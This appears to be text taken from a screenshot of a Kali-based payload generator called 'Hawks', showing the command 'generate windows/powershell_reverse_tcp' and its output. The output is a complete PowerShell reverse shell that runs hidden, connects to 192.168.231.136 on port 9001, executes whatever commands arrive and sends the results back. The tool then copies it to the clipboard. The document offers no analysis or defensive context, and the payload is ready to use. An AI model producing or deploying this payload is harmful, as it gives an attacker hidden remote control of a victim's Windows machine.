 Hawks> generate windows/powershell_reverse_tcp eth0
[info] Payload generated
Start-Process $PSHOME\powershell.exe -ArgumentList {$client = New-Object System.Net.Sockets.TCPClient('192.168.231.
136',9001);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.
Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i); $sendback = try
{ iex $data 2>&1 | Out-String } catch { $_.Exception.Message }; $sendback2 = $sendback + (pwd).Path + '> ';$sendbyt
e = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$cli
ent.Close()} -WindowStyle Hidden
[info] Payload copied to clipboard
Hawks>
KALI